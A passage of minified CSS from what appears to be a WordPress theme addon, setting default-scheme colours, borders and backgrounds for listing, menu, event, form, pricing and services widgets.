.sc_cars_item_params{border-color:#dddce1}.scheme_default .sc_cars_item_param{color:#635c81}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#635c81}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#635c81}.scheme_default .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#635c81}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .cars_page_title_address{color:#635c81}.scheme_default .cars_price{color:#635c81}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#ff1000}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .cars_page_section_title{border-color:#dddce1}.scheme_default .cars_page_agent_info_position{color:#635c81}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#635c81}.scheme_default .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#221b40}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#635c81}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_default .sc_content_number{color:#e9e9ee}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f2f2f4}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#635c81}.scheme_default .sc_courses_default .sc_courses_item_date{color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_period{color:#635c81}.scheme_default .courses_single .courses_page_meta{color:#635c81}.scheme_default .courses_single .courses_page_meta_item_date{color:#221b40}.scheme_default .courses_single .courses_page_period{color:#635c81}.scheme_default .sc_dishes_default .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#191d32}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#191D32}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#635c81;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f2f2f4;	background-color:#221b40}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f2f2f4}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f2f2f4}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#191d32;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#e9e9ee;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_default .sc_events_default .sc_events_item_meta{color:#221b40}.scheme_default .sc_events_classic .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_classic .sc_events_item_categories{background-color:#221b40}.scheme_default .sc_events_classic .sc_events_item_categories a{color:#f2f2f4}.scheme_default .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_meta{color:#635c81}.scheme_default .sc_events_classic .sc_events_item_date{color:#221b40}.scheme_default .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_period{color:#635c81}.scheme_default.sc_form{background-color:#f2f2f4}.scheme_default span.sc_form_field_title{color:#221b40}.scheme_default .sc_form .sc_form_info_icon{color:#ff1000}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#221b40}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#221b40}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#D5D5DD}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#D5D5DD}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#D5D5DD}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#635c81}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#635c81}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#221b40}.scheme_default .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_default .sc_yandexmap_content,.scheme_default.sc_yandexmap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_yandexmap_content b,.scheme_default .sc_yandexmap_content strong,.scheme_default.sc_yandexmap_content b,.scheme_default.sc_yandexmap_content strong{color:#221b40}.scheme_default .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_default .sc_icons .sc_icons_icon{color:#ff1000}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#221b40}.scheme_default .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#221b40}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#635c81}.scheme_default .sc_icons_item_description{color:#221b40}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_default .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#221b40}.scheme_default .sc_icons_modern.sc_icons .sc_icons_icon{color:#221b40}.scheme_default .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#f2f2f4}.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_default .sc_icons.sc_icons_decoration .sc_icons_icon{color:#221b40}.scheme_default .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#635c81}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#dddce1}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#221b40}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#221b40}.scheme_default .sc_matches_other .sc_matches_item_link{color:#221b40;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#635c81}.scheme_default .sc_matches_other .sc_matches_item_date{color:#221b40;	background-color:#dddce1}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e9e9ee}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#ffffff}.scheme_default .sc_points_table td a{color:#221b40}.scheme_default .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#221b40 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#ffffff;	color:#635c81}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e9e9ee}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#221b40}.scheme_default .portfolio_page_details_share{border-color:#dddce1}.scheme_default .sc_price_item{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#ff1000}.scheme_default .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#635c81}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#221b40}.scheme_default .sc_price_item .sc_price_item_price{color:#635c81}.scheme_default .sc_price_item_price .sc_price_item_price_before,.scheme_default .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_default .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#635c81}.scheme_default .sc_price_item_link:after{background-color:#00b8f4}.scheme_default .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_default.sc_price.sc_price_default .sc_price_item{background-color:#f2f2f4}.scheme_default .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#ffffff}.scheme_default .sc_promo_icon{color:#ff1000}.scheme_default .sc_promo .sc_promo_title{color:#221b40}.scheme_default .sc_promo .sc_promo_descr{color:#635c81}.scheme_default .sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#ff1000}.scheme_default.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_default.sc_promo .sc_promo_descr{color:#221b40}.scheme_default.sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#635c81}.scheme_default .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#635c81}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .properties_page_title_address{color:#635c81}.scheme_default .properties_price{color:#635c81}.scheme_default .properties_page_section_title{border-color:#dddce1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#ff1000}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#ffffff !important;	color:#635c81}.scheme_default .properties_page_virtual_tour_wrap{background-color:#ffffff; color:#635c81}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e9e9ee;	border-color:#e9e9ee #e9e9ee #dddce1}.scheme_default .properties_page_agent_info_position{color:#635c81}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#635c81}.scheme_default .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#221b40}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#635c81}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_default .sc_services .sc_services_item_number{color:#e9e9ee}.scheme_default .sc_services_default .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#635c81;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 